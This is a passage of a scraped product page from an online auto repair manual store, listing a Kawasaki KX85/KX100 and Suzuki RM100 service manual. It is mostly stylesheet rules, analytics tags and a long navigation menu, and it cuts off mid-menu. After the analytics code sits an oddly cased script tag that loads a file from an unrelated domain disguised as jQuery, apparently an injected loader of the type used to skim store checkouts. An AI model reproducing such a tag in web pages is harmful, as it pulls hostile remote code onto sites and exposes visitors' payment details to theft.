

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/CPP-141-P
body_size: 15769
content:
<!DOCTYPE html>
<html>
<head>
<title>2001 - 2013 Kawasaki KX85, KX100 & Suzuki RM100 Cyclepedia Motorcycle Service Manual</title>
<meta name="keywords" content="2001 - 2013, kawasaki, kx85, kx100, suzuki, rm100, cyclepedia, repair, manual">
<meta name="description" content="2001 - 2013 Kawasaki KX85, KX100 & Suzuki RM100 Cyclepedia Motorcycle Service Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768600547548); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768813266171"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684321256_bounds', {"handle": "productreview_review_684321256_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768600547548"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
